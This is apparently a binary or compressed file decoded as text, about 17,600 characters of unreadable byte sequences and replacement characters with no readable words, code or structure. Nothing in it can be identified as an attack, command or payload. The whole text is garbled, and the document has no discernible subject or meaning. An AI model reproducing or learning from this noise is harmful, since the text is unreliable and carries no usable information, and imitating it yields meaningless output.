,n����MT�����㪉��Gn�����]mY��U�����Jڍx��F#��-��|#_9N�zj���Ȉ�"�!N��>��H�c���gK5aR�>&�C�a�HQd�O�'�@���1���.��F�ɟ|����^/�#>�x[_��p}�I�`5?�5%�Efoa6�J�C[)��{�-� hR2�w&2?�h������޹'M��"uR��?4w��{����^�Y���L
��%�ꉛ���4xʗ��턛����le̺��pi���]��D(I��)L��)��R�\ ���I���x���Xi����֑�	�?�q��fo��)�Ɇ�T�솞(����i,�.qDG�Z���A���`��n�A����pxM(B�ň��I�i[�+i��I�G}~�s�R�H],-���
Ϩ	���}��N"�p���G�w�ؠ����������y� k/#q �����{L�������ޢ�����,hL���hO㿭 �a�H��hf�0� 3ffa����
���h��,�˂��踏���J��	O�G�qR�
���9�L"큒C�TG���II���脒��i��x�'4�?��		��Hy	���焍�́�\�xZēt���_�Mq�(I�� ��=.��J�ĈC_׫���$�{E��J����Ԫ�)�w\��Z\|J'�4�[��xɶ��MD�~DM]����_��q����: Q�M��ԘF���X���qɷ̐tĘGlxCM��r	��_�,�7��ưKIG@�K{����LD�]k6X��^�1��H�F�a$����,��J��
��g4�ȷx,�Ƈ�x9ʢs{�H�H���H��������x͘�]�ߐ�
M�K=�Ⴣ
�p�(���߰���#�I�zh��跄Ć��HJ��K婀��Ԅt�J?�)�Ur�w6���H��I�,y������߰�����|͢<�c���a�ʁ��d��A@��;A�E�`ޅ� K��
���Ev��1��(����n���,���ˉ6X%�lh��I�������Éi*r		����d��F��6�ׄ^�4�惊��8<���?�I��	�U���Ω�,0���7�P'���.ݺ���8�5����lX��� V�(���E��o��H�Xk����ɻ����H�F0Hw�xI���,Șq	��(,�o(���GhO�j`N�H�� @ɰ�(
ͱ������L�eȊf���p��.㜔�H	J����SQ�bi/��!獡�3]8�pb��,�˥XM�𜋷�-�J���0
�N�N�f��|#i�J`�8����Џ�\Ɉ� +�� ji와��[��x�����hމ��%����)��L�%����J�O���K#E��ipU���%a��������F;���U�M��I�Gs
���̫w�I,�%,�D�U��ɝ��������2 �
�Joږ����<��A��( r>x��Ĥ���R�[��$��I��(���ᄱ]ȥ�Ü��.��]D�BF�a��8�FȞ!T�8���A��`��!�A����8W��N�=E��,S�i˞L�����F쩅�x�<
�Y�XÞ��0Iդ�x��,
��I��� ?��Ȱ�謷�a�����9�F}�I�ip���H��l(��ۆ2M��d]�������Hw(7�	��#Ě���{ɰ�h>Y�	�z��N0��h��r��U0T�$��cC8�����v�V����p(.���x���iM��X���L�lDN�ے���l���`�J)�����0��T������k�:���1�ɳ~ɋ̴��Q��9>����+6��#���ض���k�������ЏS�^$���
�Du��訕��8U���ʚ���	�����{���O���0�LK�bxϲNH��j\����ň�0I�w*�C��AȒq(�������:P;�!ﹶcѹ��(����腁㭏|T�X<��Ȳ|		֖��I��"���h����Hl�ȊGt@D^��@��AhM���K���s�]*��d���N������4��y*~i/�\|�M�����I(͔3?G(#��I���̴0�	��
f��i(��g��L�:��艃��ȰF���I��>@J.�����v���H��i�ƪ��� I���q����ɂ�i���H�� �w����J��8H�zy+�W� >���h��p˚�p�h;���Lhx����� X�k{��H�{�|-�iX����Hı�����ɣը��H�#ꊶ��z���i��X����?������8�{_�&_���GH�3������/����j�c�sX�������	h�y���Ձ醞�����h��.�Z̪�p����p�|m�ɻ�c	�m��蠗�׼��7�Rh�ᘃʐ�m���^.�j����8������wz���� \��*�����D�
^�CJ�Ѡ�c��ሀ�z���� ꪨ�I��9��J��(��j�O�� ��J�N���9�H�@���OC��N(��ȕ����8�y�ŉ�����y��K�R萘8�9���9��Ȏ')�@=���Cꄣ���9�����	E@����^�˹����x�o	���k���z�c �5���i��y����8�.8�KȆ�9�Y����Kh�K���ۉ���RX��(��w��٘��Xى��������1����h�v��K(�ǩ����؎��M؈�����x��?������.��؄������H�Z��M(��H���MX���h�/����K؄���� ��(�0��M�K��(�����A���a���(#��M���h����؋��$���؋�ȃ�h��x�����X��/����H�<H�9�u���ר��(��܈���Ah������ބӯ�n��0��Ƹ�BwK��h��x�Y�ƶȉϨ�|��G(��
���������Ȋ:H�x= ��*�8��Ȫ�
(�^������������l���8�Q�G[��r�|��G)����؏�r�X��8*���⸎H�<���؏�J��*�"+��+�(�<�פ҈�ȉ�(�:�n�H�M�n(�����,�R��R���,���R��Ҍ��,�R-�<(���<H-���.�r����ȉ�B-����R�؏�҈�H��-�)��r��w2/b �X��x��(/�R�r �"� (��2-�(��8-��"�R�Ah*�b �"�R�&�"�x� n( �X/�؏�8#�X��B#4R#ͨ��:"�ҏ��"��I(-���Ҍ X�u!��"�"�R�:�%�ZR�����X� h"��� X��Ҍ;�#�I�1����l&�،�1��-�$�X��"-���R� X%�Ȋ�/-�S�G�"�('H"'삁:Ȋ�B�:ȉxb&��:H�+b%s�'�邍h��(*�#/��;��;�w艽�Gh&�S��H;͈<��<�*��X�7R���9�S<Ń'YA9�S��/l"��x.88x�#�I�����c<�c<�x�6�*�;����HR���;��8����>�H�����;�Ȋ��'�C9�C>�x#�X��=��0sR����X����8��81�ˈ?�s���H>�،��?!232G��=Z������:!s;�ӌ��;LH��S2����R0=���
����X� 1�N�an��x4)�0(���?縳�x4�w2i2�r�㒋����Ȁ��G32x2��0�Ê�3A2��4I86A34�Y4�X�(6�3b�G�<����Ȅ<���H��I���X�����(��ʉ����3�H��H��(6LJ8�639���Ȅq���NÀ
Á��x�ɸJ�X1Ä�Ą��芅�H�$-��I�؏�H#�T�I��M�����
���H�NZ�� Ȋ���H���2�Ȋ�KI������1�y�<x����x��k����ڌ
w����XN�A��@tM!�����ȀGXM���"�R�d&f��x����A���8AԸ�m��HN�xK�Y4�x��H��Ȅ;�D�X�6D��8H�X�LxCFtD�8�74��hD�X�G����E����xEGtE�����s��X���H��hE X�(8��K���>O4��X�s4��HGZD���5�Xr�E7��S$8q�DG���EZ�XYD����F�X�ͤ���Y�80�Ȁ�(C�y�	G[��؋<�[�wGG8�H��hCA�F��ոY�芴E���sD��StD��4Q8�e��8��DFtFHF�DO�) �\CFĄe�^�eDA�O!��H]�ڏ7�F�eD��(E���#�^7t������\�x�ՈD�叉�<ݵE�ՍPѸ�YaLGsƎ���Ǩ�X%_7�R7;�8E����d_^Ԍ�"��X�叏2F�U��5�L8�ǲ�S��,ۋ̵E��TM�S��*aO [$��)��EO�D��x�0�E��Z�R�wX\LH!E�__T�H]�(E���Ȫ��)�i��GdTF��^`dDeE�X\�E[eDɵR�5G�R�%�Z4E�XQ<uU�T�\tGW5��H���D�X�RDh3�H���)�XD�U\�%\��\S�]�ڌ�V\h4E����/�]�(��F��Ȅ�F��H���3�Rh3u%H�K�x�Ed91����И��(1��#m�F1�ָ��\����n��.P���R6��:(B)��:����lZT��V]	�j���h�/�`��`Vbw�*���N����a�}��wq���h����ʊOa��Є/��ت��(����.(�҈0�c<�c>�cVaio�<x�RH�d��0�3������ȉ��؄ב�ȉ��e�������0XǗ8�8�醷؎fa����fvf�A�x�M���af�gr�M��i�.�gH������x�Ⴐ���������g�ф����Oy�������5��hx��Hi����{?� ��Iw��j�y��G�T��i��������������ʞ>��/�{	|9�zɑ$�|��z�����9|���}�:�%H����l����|v	|n���ٞ�w�h����f����J��7������'	��J������p�{ox����_�q���J�٧�ڂ�G�/�}!I�ɞ�w�p�fT��.ז�'��gP�#G��I���g`~��s��s�I��s'�@�tB7qJ����r��t�x�"Wt��%��w����u�)s��]gu�)D�v`vb7vdWvfwvx�w�����q����w�������݈��w�#���8(I����@8)K����9*����;@9������&����"����KJ�-E��LT��׌���$<$�G������ �9*첒周�C*�%��m[/�BAS?ۖ��<���>�z�B�jc���[elr�:=����h\�+�<s�+��Ȉ�hI�7HK��鯑��q��P�s��i\!ר�	��Qd��{�č��4X��>�E��Ht����r�r=ݯ��:��]"�����yw�N��~�N�U4��AD��>���)zcWW��/wuأ)�/�G0yI��	U� � ��?ܝ�N�hL���`(�C=_������n艒���ڷ!��I��pD Ȱ)������p�l��N�� ��׸a)m(M��d|�@`���N����.���)i�	h�Ǩ�:!Ǩ�L����zį�ꉟ������ɘ'�y	��n�Ƕd���$ݪ�i�y���T�AҾ�T������,h��聨���ƨwJǲ�����0���2n�����د �芀��ĥ�,���X�͞�ē˞�y�
�٪�a�
���9G�D���V���|�K����ɇ��KD6D��i�e�'4��!�	��Hy	��и䄍�́ќ�eN��sɶ`�b� q�(I��D9�/e��k�J<ɘ�CCn����$�xI�p(8�(Z
�@�ɠ�������e�Y&Y�<��4��D��G���˨8tʒ���K�H�����M��H�F����	��wpɷ����GlxÂ��A,
�Ⱥ΄��˘9N�a�:�ĭY��Ä(O(1�R���GL�G0��e�i��c,;Fe��J�[&8��p4{ƈu�B��B�!$��Ѥc��@H}	����J�,���h0Cn��G�ߓ�t����鄪a��A�HF>d��H�Kʂ8�����Ӏ�I$������C�!��0��Ɋ����Y
��k�U��񨩅���
3h��������΄Z�sሃ�PφY7��䮛_�w��Ȍ���:�����8`���ͳ���n��,���ˉ6�"�l��քk;(���ԁ���� \��P؋݊i/�	�,���4�P���V��'P
G
hH��$��^i�x��T(˟|	�"И��(��I�.� ߴ+���#�ݪ�d��L
��lX���U�ʟ��FD�@m��H�Xk����ɸ�#ѐș��H��LH�8쉸XM��{�L�=�֬k�b�J�	����BY��6X�Ĉ����Sڹ�2q抁0O��hw������� ~����Ll�.���[Ԟ;�~�#�p��J8	�١�D+�J���n?0ϰRY�K���I����T�d؏�`)���ͨh��`K���X/����L����E���4���B\EK��Q����@E��y1)ډ������Q��	�G�
�	��2������J�D�ʵe���x�!
,��N������ۋ�0�`z���;�I��w��3S���0�w"��(<¸I�whh�,�N���[��0̉��]L�9����-*�郚	�ڙ>�艋s�ۺ^�	�/���P&=3�tg�q�Άl������# I:H
�x	���,�,	-��� P�A�E�^9�m�6�$�����8
�UG2��!H��M$��M
�񟌫=&����"��π뉀�h�@��u'�ĸE�舌����R���G�i�	Gn>��LM��<&驫�M��Ld�^��V������d�[�p��8H��i���w�xI�\I�w�l��(���H@�G��8m���@�A[��^�R��i��@����;��y��M��ѧ(�i(�������d�	Pj��o�|_�j�,1ک��^�J�^I��uY���h�����Xð�y`�3�̊�=���������� �zI�p�ѿ��,k������:2�ʑ�^E�ζ��Q�\#�$ɰr���1�A�<-� 0���ix��^hO�1����GZd�`��A��Z�����nw��9�9�����˶�)J�x˕���5���ez
���������۱�є�	�\���GP�xR�/q�s�ʴ:�X`�D���|\��n�xI��]�����  �����0��i82��K`��L�Ɣ�艃��Ȱ��	����uHI=�h	 �	c�;H�~��<�>��N)�h�
��7��	���pꄽ I�o�0����˶��`�����0��&���J��̍����jM����|��O�:�"���_���w� h�Y�
�s	�����	���	����	�i�J�R��h����8���yi��i��z�ʞ�J�4���ؐ������j�c�sX�u��i��	��a��xр�]�Z��X�`�xٖ x�����������(�����h�ވ�D8ιȋ���N��9��K��y�>��ڭih��:�]�Ϙ����h���Ќ��������ȑ��H��➘��`�;��yl	�D��������XՓ��� R� ����j�w��@���-��Z��[�s��y�怀��N�;ɔ���♡�ɐB�!��Fi�@�9���i����8 1��N�:��������ȋ���-��@�`#���(���]�%ٔ���8����I�0`]�"������9K�z�����-Ў�����0�-��҈�c��R؎K���h�ɐ�@j����! �q��fp��x����b(���ԍ�.�����������.��؄���x�w���������M��/������.��M���j���؄���r��б����؄�z��؋�ڈ����шꘌ�Ȋ�ȉ��Ո��؋�ȃ�h��x��������(� H��x��x��� !0���x��h���!͍؋:����0HшM�Oꈲ�H����*�öȉϨ��x��x���0������������
���ږz	��(�H�A�@��RI���:؈K��؈�8�<��������w�����ψ��Q�����؏e��X��ȉ�(���ȃ�яmI�����(�H�(�<��|��(�⨃�X��؄��R؈�(́��X��R��b)���R��X��艏�*��*�ȃ�؋?���Ҍ�Z��(��(��*��*������(�B���)�)���ʒ*��-���X��*����-ނ*ͨ���R�Ȓ*�(.�"�����-�/�R���*�H��h,��-��,�؏͘ �X��� 
� ͨ��wz��R������. X�J�.�.���R�:�.��R�:X����ҏ����-�(/���T���H�k���#�r����1.R��8��$ �"�Ȋ��*�� �x��R�6� 6�#����*Ĩ���#9R� ��Ę/*"*<�.���(+z*["%�(+�ҋ0x�L�'��#�،�ӌ|�8�*��X�L2*_�'�C&q%�؏՘8�R��(ͬ�+X$;2/������Nb8�c8���8�%��%��;}��"�"wі�À�X:ꨎ�Ê[���X%W�;�#��39�X�WҌ�:��M�GX����8��X=��L=�x����X��s�t=�=�c>�s��>����&��9�ӌ��<Ę9�;ˈ/�(<Ã���ȣ<���ȃ�،�s��N�����?��0(��>G-s�c>�(�G�+�ȉ�h��1��3�c%�Ê�?A�1�8<Ih2S&���Z�X2��?%�G�<����OÃ*�4��I���X�O����GwȉZ����?�H��H��X2L68��c%Z#�Ȅ3������4�ȁJc0<x������s=L�4L�����X�O�4��HL؏�x�
�I����^��T2����_�Z㈚:���H���������p��X9�h7ӘL�����x��j���ڌ����+��Jȴ����ش�Oc>ڄM�Ȁ�sL��J���MLxMR��������MԸ�����菣�wӘ�x��x��XO}�?$=�4�Ec��Ȅ�@w4�ø@�@�(-I�d���$@��A(�������H���A X�X� �x�)��=�@�-�X�1\@�8�ɨ�嘄2DCTO��A$DO3�8C���H@�DD���*$���H긌[D��C����(;����X��D���؋<XFg$FG�ը��HO����xD��p��R���2D�4�AT���G�E��X�H���5��Y*�7mԍ�x��C�Ą/�Z/@$���Y�ڏ�A�@���Gw�4��X��v@�ȃZ��u4��X�����28��@����G�Z��1CɘDG��K<E3԰@[��^�����E;qH�A�h�Ah;��\{�B�U��5�L8����*эZȿ��XTF�P�E�fq�<ȉ$��U��x��@�qx��EjBE\�T=�ń
@��A���E�Ā�8�E��_ј�h��#F.�Z�UD�(-�(XqG�@u�^�H1��RGX@D����x@�$��U��R�(��X��U�w�AT�����ɘR�� tZ�%@d�D��R�5��ڌ�R}E�����艾�XA�XPY�LhW�X�p���E���"y��@ir������E=���Ci�f=�ư�xP����j�H*c-���;q��%^ݼ��a0hT�V@@�Y���m՘Z���l��l�%�d�f���H )2���?�*J��jT�9�kPɊa��8��ʊm�Z���j�.��҈0�o��o��o!:!���qovo����H��(��wZ똀F��q����������x�h��F��n0��(
�x_��� b�фQ������ ��z�c=6�J)��H���؄�؎R��.H���r��B��BH�MVc�H؄�H�Ⴝ9�,�
��Z��10���Jy�A	 �� X�
C���	�ݨ�z��{�g�Y�֊�sh�R�f`pga�>I����3��Th��ɞEH���dR�y��yav��X�6��(yk����I�v��Kf���y�:����g�9��؃u뚁��z؃�Yz�醨���ם�K��:��������i������É��g�nheϙ�g�}y�����ٛSF}�y��ǚJX��7|���7~�����7�����q����w�������҈��w�#���8(I����/%���n���9*M�0y �&�0��0��:�M�P��ԑ����B���J��Ke��.G����; ��C�����Σ�S�ۜ��;�Y�C�޹?��Y�z8}\B�$�;�Q�	xͥ�綜S^/��%�`���sN�+��Y�pڼO+����$�;�G�f�#���C͹w�X��0��ß�T����Ȉ,�jW"�틠�'�C5�Z
����9���m�<P`:��EpB<,�w=����G����#?�&���r��������w|�H���h�����%��I�G�K�$���J���@��v� �&愈�`�)�L�?,�+�!T�I���	��8���%�`i�2y�ƴ��G�P���hL���,����j� ���yI��l�I���I�[���
���Y�ʓ�iK���L�ϔI������:�X����U��(J�����uԟ�*����
�	 � �	�kC�#r���G�w)���ŉZP����4�L�q���b�a�ꉖi�y���T�����Ȓ��(��|{̂���G��ɚ��
 �a�ȃ��g�X��zO���J�b�芀��ĥ��9����͆�̔y6G��4����K�i�->��NAN�SG���II����DA�����K�p��0�	��H		��И�H�������yB����}]H�T���ζ��x��$�%=�.D���Lɘ�CR�	����8�G�OwH
��È����H��TJ<���ˆ'��}]�������D�~�	�P����,��sm���8���H�ۂ��L�i��I������|ˌ����̆�c� ��`��8��i�ZoXx�:L(�J�@�$�JD�yX[yP�����<ƲcLW����s�hG�g�XǊ!�χ��T ш���hi�x[����\hސ�
I�"%�☃
�p�����˺��D���ɲI��H��LHo8��D�8՞w>����v�ψp��5e訨R����؉��p���:���ˋ�իϱ�K��8ȺJ8	D���a�J���d��A���/;G%8�*L 0����қ���ؐI�p�T8M
<J��H�H}�e�f��И�!�x��pʷ��υ��Q2i�Z		8Q�	�?x�d����	].� u����I��+��H�$�+�؈��d��{]��1����d��8�U��ˎ	Kݮ�S�0��i�	�hO�`yw	�J�G`Q�:��7���hJ�ph����,������:_�
�K�(�˕̈*���l�d���������p�
7��(-�xϴ�_��,��\Jm���e�r�X��C�H���L�=8A�H����\��X�cO� �(-��i�ϷfY�������ϲf9�� �|�σ6��5�Ȟa�T(���ي޸ʀ�mX���*�p�� �y�-D��@��F�K��JiX��I���ӋqK�8���:�e�08�w$H��XV�Ҹ������m�ͣ��"iz	|��6֝���B�"	�4������,���i ��I=��-��ׂ��t½"�$��I��9Ģ�H��@	$"�A��*���.��o��y�6�2�����:��c������c�X�J�G⨎~I�������z����Q5=��O������B�� �:�i<ܔ�"TS�ͥC�����������D�R��􊞎�������N�Zɷ�6��ɸʰF3.����@I�R���/�w��X��l5N��Ѯ�����l���ki���dE�Өɳ��ϡ���:�xꌷ�ߙ�������@����:(��x闶�О����������Fȉ��h(�É�/N�Bш�q����9�`��I���m�p(�b����̊^U��8��������~�hE��}���	�ܸGVI��Y��}�J�^���I����h)���Ë���φ���鎬 ������L��
�J���4�Ԅ����@K��w3���	��[�h����8��y�ޅ�,���=픸g���D�$�<��	����uذt�
�d�fσ�"?��H�i�1A(q������D�?��J^� T��p�h��>��ʖ��Nav_K�H�耓<���A�O��r�=�)j�+�+~���(�>.������H>���#����8��jI��,�5�H̰dY�è���j� ���H���y	A��Bѷ�XɃ��bܨ}J�8�,J�#ܽw]x��lH�-?,�쩅�,Ȟ���c1�����q��
�	�lk�I.��l�`y���h������(���X��h����H�������럆{�e.��>�aȌS��H�s�����l����븎�(��z��أa��X��\�I�����Dy��Z��i��:���G��ب9x��0��Z�c�sX�������	h�th�aH�X����n� �h��N����8� h����H���������ai���
�d������w����X��/��>x�k�ih���d�!��	����誂� ����
�)����N�W��x��������J�]
�̊R����3��ȬAh�R�+� �9M�(��%�>��5��h��N(ݔ�[��b�X���/���N��4��Ҙ�h���{ �
� D��'��X����y��i��h���m��0Ѻo��F��biep�r�8�9XF��r ����	�Q��Q��)�.w肃��l�i���������h���E���(������A�K��K(����c閐.�(��x�a�U���(�Ҩ�ј�!�����x���&ω��.��A��(�&����.��؄M(�/H� ��؄�H�؈&o�.؄/������A�.��M��	��)�.؎M�����	��r��)�b�:�����؋<Q�؄�؈긴�؋��Lኽ���؋<h�樎\�h��(�0x�<H��݋����`����w�|�:������H3q�*�����1m�^k�x ��ǶȉϨ�eίG(��Z��R�����؈�(����[a���7@������)�Z�Ah� ���������!������ǹX�w��(���e��R�+����؏�R��X�/ω���⸎H�<h��X�<��r,���b�Gȃ��,������!�:HD�ȃMHq؈��Т,�X��R��B.������Ҍ��-�-�<(���(<ȉ�X���,�,�Aw؏� ���Ո�����-�B���.��.�x�r.*�"�R��X�m.����",b.�(� (�""�؏�Ҍ1""G�,�"�#�R�J""B!������،�،FҌ�x.Gr$XҌꈩJ�%�(#��Ih.H$E��X� �"?b.ja.���8"! �&����X� �$��� X�*ҌOBza�ߝǝm'E����xV�%�+���9aR��H�R�9��9G#�8[8���:Ȋ�B�x�8vR� ���#gR$�#�wЈ]��� �X;//��G(#�S��R9�h'�،�3<�x(�X��/�S;�=�Ӌ�S9�ӌR����ȃ�Ȁa�8B�������=�=�x�]+�����#?�#?���#�����X��9ZR�ꨎ�S��X;�B�գ0����%�X���>�:�X��#����x����x���&s2�Ȅ!��G�X�!s��#2!#2�c3"�3�B� �3�#2�2�؋�Ä�H=c3���R1�>������$�Ã�w?#���-�ͭ6<Ӌ��☋;C��6�(2{#2��-��h�ը6H�H��:YÊ�\?��5IH7SS5�)��@����ss" 37�x��ȃTl����LȃD�I��I���X��Ԍ��(Gȉ����X9�H��H��87LK8�G�:�$-�ȄA،81�5�1�I�i�.������8�3L�IL�����X���I��ML؏�x�G�I�X�I艮�M������o���O��:�&�XN�ā�،�Ȋ�LI���w�Ǵ2V��������x�Bl��H�h������X����,��B�d3�B��2/TB1R��HBvb'8���%�B���hBԸ�}��Ȋ��MݨM���H���LH^����E�8��d��ȄZ�Fj4�èE��i� ����F�����Gj�G��������k���H�ˈG X�&��L�$�t5X�F/�"�X�嘌m4E���X�YØ�`�E�ZF`"E��(8E�E��x�l�F��F�菍r$��M�w���E�C����ȀD�擌��A��B�\��K�艔X�YDE��FIX��E��x\[A"娎e�F�R]iT��Ĉ[�(���è�[�F��Er�L�Iqh�8XZĄw4_�FT�� �Ƙ_�ڏZ�G�F��G�e�F�(!�h_Zt��T���]�x�ոE�����Y�X���F��)_����UX�EXe�ؽ�Y"U�Z�>�E����`P�5���QaԌ���Y���LZ�R�5�L8�H����*���ۋ��FAQUUwUGZD+t�"n$��e*�(FO(E�.G�R�����[��ed2�ń:�F %F���E�dĀ�8���"먵#�FvtG�8_r�Fw"�X]�u\�F�%S�86g�WG�FeD�;%T~M��Q��W��4[T�HFT�0����h���F�^j�l��~�EÈ��XFu%l�����G�$��E��Ȅ�U�>E�h)��Ux�l�z�h$:0*�����x�X2��%�o�v2�¹]���4o�/cC"?��c_#?����w�0�j�F�mT)�8E�����5��F8�#a>��5ҋ�:��Qr��(��2b�R�܈�3���볎|����Z����R)�2T<V����.(����FvdX�ee��؋�ȃ�n�M1eTf��H���חx�V��x�H�ȉA��n��Zȉ�����H�g0(ؗHcg撷�K��h�#x*ЄKXxK������-!���y6&ر��f؄�؎���.x� �y5�h8�B����	wj��M����ٗ�9���Tx�����Pڡ����ˣa��|�ڜ?��ܧ�ʷ�T�h�T��q}ŧ�Ƙxi�����g��؆dx����R�M�v��؁�ʕ�׃R)�����h�|r�MP��)������ف�X�y��G���Y�Y��q����y��I�cq��r��(�$Iq�iq����q!�q%י��
��	���~1�����h�I~�W�{�t����i��7��)��9}Fg�77�sۨ��H��9t5ué�+��C�����lG�霣�re'���s���P{{ג���i�xh�Mh�����PXi� �#[^,����漐���q����w�������숈�w�#���8(I������)�n���9*M��e��(+������:�������I�ˮ�B���C��FTA�#Ԕ��e��@��v��<��)���"X�B.����Ɏ�K޹ߛcK޶C�����(лT�ཋ���SN�]-��݆���'M��j��T.���tA�/���ͣ�h.�wztɸ\�*}��%��P%(7����F��^^����@���䒯�N�ٞ7a�x�7�������"�[�m��wV�|�Ln�Z
����9F,�~>J����^��e�y�������Ae�_�F��
%��ۭ�	�������xJ���К�W9<����	��<���J����D���h��y��A<P�)X�B��qœ�PYN�R[��Q��ж�k���x��X�,���	�?�)�Nx�h�� ���l(. ��,ɺF0jG�xD(G����l�	�C��:p�a,��N�� ���"��p�I�i�b���(�������wQG�.�.���Ϩ���'	`�Ũ���d�6hxē�>������c���4�L�b���q ��"ݚ��{L������(yn#'�鉑aʂ�@����\��b,�ʈ���JJ�
J��C�� Y���ڈ���h�7�Lx����͞����ϴ�¤�Z'���K�s�K�5��NNTSG���II���脻44�Ư��A'4�z6�	��Hy	���X$��L�Ņ�t�]�d~S��G�A�o5q�(I��Dw9�4|�uo�JAɘxgh�����$9]�dc^���Ԫ���KQ�K@�?��AXF�+��G��`�˨����X�I�8Ĉ�%��˘��I���Ȉ���ɷ�����GlxÂ���a�ʺ�|��>N��b�c��AG@�Kt��i����(�GL��E��ˊ�}��̥�c�O��P��,�р
��	��4k���ϊ�9�������y	�І���ܐ ��k���A;��������Ʉ:(2�$������wJy	����A�̲���5鉎a����	��%������HM����'��������S߂>o���㋸J�Ҹ���	�Mљ�,)	Z�8�^�}��������ɺꘆ��ً�pH����Qc��\�E:0'��x�Ӏ
l��L�H%�S_�<���H�����+�j��0)��P߆��7�r����
�ڝ��h �pʷ�x��b��8,�����Z�l*BH�Ά�I�i��]<����e���^�����+��1�<�X5�*��'��T�w��I�(�J���ɛX5�9Dr��I���n�d(O��؂��F�S��������}̈́�1��(��X���q�pq*��)�D�>ɰ��E���u�O�f�����ՄJ�@�	���vhO�č����G0u΢	˨C����lqZ�z��Q�b�Nǃp;+�m&!	�D����ҢH��|k�-�l6>	�,k����`9����M����aˋ��+���$ZZ��	��Y�����N� ��w�)�{`�������
���L�8���f�� %~8�G�	�T�����X��x�:\�G:���"��qH�5�Ѹ�I��A��]Ș�7�Bk��b��`�M�ȝ�]�TSט�f#�Ӟ�(N�Ɏ`,J�T��̸c� I�� 	�2g�P%Si���'�P�m��\f��HH�v������J����3��������@떔8�䭟�#�������6���F�
9�����舌�h��[���i�aʺKY
��gw𣀏��k���:������)����?�0�&@����<��᧍��%�Tx��l��g| ň[�\��Ӑ�12�r��V�����N���(F̣���6L��M����~��ty6���x	A:��ph�b��`�*m��h׎{6��0屗i�"�~��$�Y��JV8�o�p(�b�(���x���X�oA�p
�b� OM���>o�H�[�z�sHQ�!?컅J�^�1��I����h�=�'Ë�w��!��k��� P���o�����\h������ �\��ȋ�xɨJ��I�c-�����1�gy��m�� *Ϋ)�Q�%/�,C����� ����8ǒe\i`�be�`���u�Z��9I{��XP�>����B�q�^���� ��㸒�t���"��X*�����`%ձ�%J�	�@���ɶ	�o5�q�sHܞ6���Ş�p�.��փ��.�|�����������jI��l�A��<L��a�i��wD�X{�����@I�J����G��������3���8�p�C�~�t��ޔ���Z�n}�NJ��x�	�q���x���
��V��	
�8���\���x�>��i�����uȍ��
��������,:���A[�����}k��8����k������Z8��j�Ը�a��X���h��B*���
9��hߢ���dH�kJ�鈻�@�� ܣ��c�sX�Ӏ�i��6H�v�!x������� H�h�YK�)���w� x���B�������Ĩ��������j��x��鼸�Y��9H����@(����,���(�A��Ϙ����H��%���j������Ӫ8{��N�����脻J��@�Z�����Ri���F������;�f}�o���j�����%��̊�݈���v����I����e����������������4��@x����(�Rh���҈�Nx�����%H�{������D𩈝��K��w`��:���(�8�Q΍�!�A������i�)�K��.�������u@�؎ٸ������gi�di��(����K�����8���gI�����z�R(��YƱ��x�����Zʉ�܈.8�h�@(�︎Z����.(�؄�x����.��H�]��,ф/��&����%Q������	��01�ф	إ.�J!��9�l؄Z�	�����!��M��ꘌ�Ȋ�ȉ�8�_��؋<h��w���؈�؈ը��� �H�fa<x<x������������?܈���Ah���0�(ΉM1���и��ط�H����)|��~�z[�⨠�B�
������8��( Ȋ;�ʫ����} 뚬����J����،`�˸�G���ؾѨ�ш����˷ﺶ��˅�*Wя�؏�-�8-���⸎H�<��������.���ҹ�2-Ԣ(���!�:�j��H��r+������؈�B-�� �� �R��w� �8-���" �� �ȃ�؋�x�<�!	Z��/��(��ȉ�!��� R�؏B�H��X/Mٌ	r�% 4R#R��X��� �x��8#6�$����!R�. ͨ%Bb�A؏6��P�!�8%GB��X/L� �8"�؏��&[ `&aҌ긠QA&�8&�����$��R� �%�HR�:�$<�sR�����X� 8%��� X�4Ҍh�#��,�8���cҌ4\ұ�&ɸ%�S���*�X: �8ĸ��s'�ws�PR��#:�8;���:ȊB��9�S� ���%�S���&���X9(�= R��S;��"ҋ0x���8�-�ӌ�S���=�C*�X��:;г?�9��<��>��%��ìȃ�Ȁ�s<���؋�(:�30��$0�*�،г�x'��>=�(:�h�渫ÀĨ1����=�ȊC�ȣ<�1�1�X��x?�2�S��c/�фPZ����8���4�ʄH��G؋���=��͘4H�4�5I34�B���B3<Hw-Hӌ�82�#2^S���%=�3���(2�94S�x���4���(��5V34��☋���B�$�t�r�5�B!��h�ՈHPI$�<HÊh5A�5�h6I�Iz�74��x3�IAR5��G�<���Ȅ<x���H��I���X��Ԍ�x)Gȉ����X5�H��H��Ą�D��H�oK��L�J�3�x6���JC��M0�XJ��4NÄ�Ą�؋����X��dJ����ԏ�x�`RJ�X�I艮X���Iw� � X��D@��A����O�5�Ȋ�xMI��
�J1J����������jq�͸�����4B�C2����58C<ĀG@J�C �%�R�3ĄBT�����4�CAx��ȀԸ����Ȋ���� ᔌ��Lh5b����F�8��d��Ȅm�G~4��ض��n�$IX�}4����E�G������Ȋ��G:،����u@���M3�6�f4�I�$�x��Gg��a[�I�Z�EG������u)xF~w���Gq$ZpD��� �E��H�����8[��3�(Eh�F��0��W��h�]�u�0X�^[�o�G��GIX��E��X]���X���}t)��G�X�

��x[�h�h����G$��Yj��҈�HY}Ą�P �X�.ɘ��ՠ�趈5_mK�s�X�sT���^}t�<+��^�x��(��召%���X�U��芞mF�zY0%ZH��f�\g�>U�mk�}�D�E[�O�X�h�A�2���H��Զ������X��w������^rtn�V�նނ�"G��P�X��x��X�OhF>���$��:ȉ�E[)[��ńC�G�+��X�x_�xG��xD��B3�h�/SY��Y�P���Jҏ�e]�R}�^m���$Quu�qT��hS]��D� XQĊ��H5�V�w4��X�󲎌e/�h�|�Q�5l�U�� �G�'/l����芞8Q��GJ��Ȅ�E�J��X�ɪ�L8���m�ڏH��ӥ�f����4��L#o��4���hV����`�΃�w^K��z��%T�UR�.0�k�G�Z�p�&Z�o�و�^�b��:+VEa`��������'G��
�c�R �N*y���Ȋ渎F�����Z����8��n3����&�� ��\�e^�e��e�܋���ZJh�f�����Z�~��	ԨiB�.�g�膙I��x�h������s���na�1�˨1��>`��WxR؎?�.(��؎.h�d�7�(��h��H��B��؎�(���gH�/肀���؁�wK؄���>�x9�:�������̇�m��x��hyɁ��1�w��ם�y��y��7��:�s	�nH����}�H������}����Y��ف�A�Gط�����|�%(~�9�9������~����
�VY~���Y������������W����W�:ɚ���	g��I�l�1Xp��1r���9���|�ɪ9���	��W����	~-�tir8G��� ��~y���p^	�jy�˩�$gtB�� ٙ�Sgt�y��g��C'�1h�r�v�ٍ2Ip�)����cGv�i{%Y�gu��n"���Xh������xO�Ύ��,@ ����dq�8i��͆�������QZm�
